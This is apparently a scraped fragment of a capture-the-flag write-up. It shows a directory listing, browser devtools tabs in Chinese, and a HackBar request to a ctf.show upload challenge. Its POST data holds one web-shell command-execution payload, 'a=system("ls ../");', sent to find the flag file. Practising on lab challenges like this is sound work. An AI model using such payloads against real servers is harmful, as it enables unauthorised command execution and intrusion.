 flag.php images index.php js layui upload upload.php nothing here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://70941a64-61de-42b1-a3b4-34807ed7f14c.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system("ls ../");